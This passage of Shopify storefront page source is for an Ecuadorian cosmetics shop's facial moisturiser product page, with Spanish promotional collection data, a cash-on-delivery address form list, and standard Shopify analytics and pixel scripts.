id=\"collapse-pdp-pb-lbel2\"\u003e\n\u003cdiv class=\"panel-body\"\u003e\n\u003cp class=\"panel-body__description\"\u003eSu innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":159321718850,"handle":"catalogo","title":"Catálogo","updated_at":"2026-01-10T07:03:12-05:00","body_html":"","published_at":"2020-03-17T23:03:13-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":444736733441,"handle":"regalos-para-mama-2025🎁","title":"REGALOS PARA MAMÁ 2025🎁","updated_at":"2026-01-10T07:03:12-05:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMÁS DE 200 PRODUCTOS DISPONIBLES😍 \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eEnvío Gratis a partir de $30\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003ePaga en la entrega en efectivo. \u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003e💳PAGOS CON TARJETA SE LLEVAN 1 RÍMEL ESIKA GRATIS😍\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e","published_at":"2025-04-17T12:23:00-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"Mujer"}],"published_scope":"global"},{"id":401777262849,"handle":"liquidacion2025","title":"🎃GRAN OFERTA DE HALLOWEEN🎃","updated_at":"2026-01-10T07:03:12-05:00","body_html":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003cem\u003e\u003cstrong\u003e🤯 \u003cmeta charset=\"utf-8\"\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003ePERFUMES DESDE $10🤯\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #7c0f76;\"\u003e\u003cstrong\u003eLleva todos antes que se agote 🏃♀️\u003cbr\u003eEnvío GRATIS A PARTIR DE $30 \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eAgrega tus productos al carrito 🛒 y luego llena tus datos \u003c\/strong\u003e\u003c\/em\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-15T20:51:01-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":460017172737,"handle":"🎄ofertas-de-navidad-2025🎄","title":"🎄OFERTAS DE NAVIDAD 2025🎄","updated_at":"2026-01-10T07:03:12-05:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit; color: rgb(155, 10, 104);\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eLOS MEJORES COMBOS, IDEALES PARA REGALAR🎁\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePIDE A DOMICILIO Y PAGA A LA ENTREGA\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e🤝💲\u003cstrong\u003eENVÍO GRATIS NACIONAL en pedidos mayores a $30\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e","published_at":"2025-11-27T18:27:29-05:00","sort_order":"manual","template_suffix":"gem-1732738179-template","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":396728008961,"handle":"liquidacion","title":"🎄👑LIQUIDACIÓN SALDOS 2025👑🎄","updated_at":"2026-01-10T07:03:12-05:00","body_html":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e¡Más de 300 productos en OFERTA🤩! \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cstrong\u003eTenemos \u003c\/strong\u003e: 1° Perfumes 2° maquillajes 3° cuidado de la piel 4°Accesorios😉\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eAgrega tus pedidos al carrito y luego llena tus datos, ENVIAMOS A DOMICILIO. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e 🤝💲\u003cstrong\u003eENVÍO GRATIS NACIONAL en pedidos mayores a $30\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cstrong\u003e*GRATIS DELINEADOR EN PEDIDOS PAGADOS CON TC💳\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e","published_at":"2022-11-23T18:47:30-05:00","sort_order":"best-selling","template_suffix":"gem-backup-default","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_FORM_COUNTRIES=[{code:"EC",name:"Ecuador",states:[{name:"AZUAY",code:"AZU",cities:["CAMILO PONCE ENRIQUEZ","CHORDELEG","CUENCA","GIRON","GUALACEO","PAUTE","SAN FERNANDO","SANTA ISABEL","SIG SIG","TURI"]},{name:"BOL\xcdVAR",code:"BOL",cities:["GUARANDA","SALINAS DE GUARANDA","SAN JOSE DE CHIMBO","SAN MIGUEL DE BOLIVAR"]},{name:"CARCHI",code:"CAR",cities:["TULCAN","SAN GABRIEL","HUACA","JULIO ANDRADE","EL ANGEL"]},{name:"CA\xd1AR",code:"CA?",cities:["AZOGUES","BIBLIAN","CA\xd1AR","LA TRONCAL"]},{name:"CHIMBORAZO",code:"CHI",cities:["RIOBAMBA","CUMANDA","GUAMOTE"]},{name:"COTOPAXI",code:"COT",cities:["LATACUNGA","SALCEDO","LA MANA","SAQUISILI"]},{name:"EL ORO",code:"EL ",cities:["MACHALA","PASAJE","EL GUABO","PI\xd1AS","ZARUMA","SANTA ROSA","HUAQUILLAS","ARENILLAS"]},{name:"ESMERALDAS",code:"ESM",cities:["ESMERALDAS","QUININDE - ROSA ZARATE"]},{name:"GUAYAS",code:"GUA",cities:["DAULE","DURAN","EL TRIUNFO","GUAYAQUIL","MILAGRO","NARANJAL","GENERAL VILLAMIL - PLAYAS","SAMBORONDON","BUCAY","VELASCO IBARRA (EL EMPALME)","NARANJITO","MARCELINO MARIDUE\xd1A","NOBOL","LOMAS DE SARGENTILLO","BALZAR","PEDRO CARBO","YAGUACHI","POSORJA"]},{name:"IMBABURA",code:"IMB",cities:["ATUNTAQUI","IBARRA","OTAVALO","COTACACHI"]},{name:"LOJA",code:"LOJ",cities:["LOJA","CARIAMANGA","CATAMAYO","Macar\xe1"]},{name:"LOS R\xcdOS",code:"LOS",cities:["BABAHOYO","QUEVEDO","PUEBLO VIEJO","MOCACHE","CATARAMA","BUENA FE","VENTANAS","VINCES","VALENCIA","MONTALVO"]},{name:"MANAB\xcd",code:"MAN",cities:["CHONE","EL CARMEN","MANTA","MONTECRISTI","PORTOVIEJO","JIPIJAPA","JARAMIJO","PEDERNALES","BAHIA DE CARAQUEZ","CALCETA","PUERTO LOPEZ","SANTA ANA","ROCAFUERTE","TOSAGUA","SAN VICENTE","FLAVIO ALFARO","PAJAN","JUNIN","CRUCITA","PUERTO CAYO"]},{name:"MORONA SANTIAGO",code:"MOR",cities:["MACAS","SUCUA","GUALAQUIZA"]},{name:"NAPO",code:"NAP",cities:["TENA","ARCHIDONA","EL CHACO","BAEZA","CARLOS JULIO AROSEMENA"]},{name:"ORELLANA",code:"ORE",cities:["EL COCA - FRANCISCO DE ORELLANA","LA JOYA DE LOS SACHAS","LORETO"]},{name:"PASTAZA",code:"PAS",cities:["PUYO"]},{name:"PICHINCHA",code:"PIC",cities:["CAYAMBE","CUMBAYA","MACHACHI","NAYON","QUITO (D.M.Q)","SANGOLQUI","TABACUNDO", "TUMBACO","PEDRO VICENTE MALDONADO","SAN MIGUEL DE LOS BANCOS","PUERTO QUITO","PUEMBO","PIFO","CHECA","ALOAG","TAMBILLO","MEJIA (CANTON)","AMAGUA\xd1A","SAN RAFAEL","TABABELA","ALANGASI","YARUQUI","EL QUINCHE"]},{name:"SANTA ELENA",code:"SANT",cities:["LA LIBERTAD","SALINAS","SANTA ELENA"]},{name:"SANTO DOMINGO DE LOS SACHILAS",code:"SAN",cities:["SANTO DOMINGO","LA CONCORDIA"]},{name:"SUCUMBIOS",code:"SUC",cities:["LAGO AGRIO - NUEVA LOJA","SHUSHUFINDI"]},{name:"TUNGURAHUA",code:"TUN",cities:["AMBATO","BA\xd1OS DE AGUA SANTA","PELILEO","CEVALLOS","PILLARO","PATATE","QUERO"]},{name:"ZAMORA CHINCHIPE",code:"ZAM",cities:["YANTZAZA","ZAMORA"]}]}];
  
  </script>
  
  
  
  <style id="es-css">
      [href="/checkout"],[name="checkout"]{display:none !important;}.cart-item {
    display: contents !important;
}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  

  
<!-- END app snippet -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2073854022,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2073854022,storefrontBaseUrl: "https://kosmetikaonline.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1289650433","configuration":"{\"subdomain\": \"outletlbelesikacyzone\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"20c7e10224914f65eb526761dc08ee43","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"977371393","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"495976705","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FTLXRQRZH5\\\",\\\"google_tag_ids\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\",\\\"GT-KFL27DJ\\\"],\\\"target_country\\\":\\\"EC\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/3930COq8gs0ZEIDasLoC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/v1oSCOS8gs0ZEIDasLoC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/O9oCCOG8gs0ZEIDasLoC\\\",\\\"MC-DL241D8Z18\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/H1zHCNu8gs0ZEIDasLoC\\\",\\\"MC-DL241D8Z18\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/2wW_CN68gs0ZEIDasLoC\\\",\\\"MC-DL241D8Z18\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/VYLlCO28gs0ZEIDasLoC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FTLXRQRZH5\\\",\\\"AW-659303680\\\/nTaoCOe8gs0ZEIDasLoC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114884865","configuration":"{\"pixel_id\":\"326922297876299\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68616449","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KOSMETIKA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"outletlbelesikacyzone.myshopify.com","countryCode":"EC","storefrontUrl":"https:\/\/kosmetikaonline.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Hidratante Facial en spray","vendor":"KOSMETIKA","id":"7911760331009","untranslatedTitle":"Hidratante Facial en 